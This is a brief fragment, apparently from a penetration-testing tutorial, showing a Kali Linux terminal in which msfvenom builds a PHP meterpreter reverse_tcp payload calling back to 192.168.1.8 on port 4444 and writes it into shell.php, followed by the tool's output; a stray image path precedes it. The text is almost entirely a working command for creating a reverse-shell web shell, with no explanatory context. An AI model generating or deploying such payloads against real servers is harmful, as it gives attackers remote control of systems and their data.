 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~#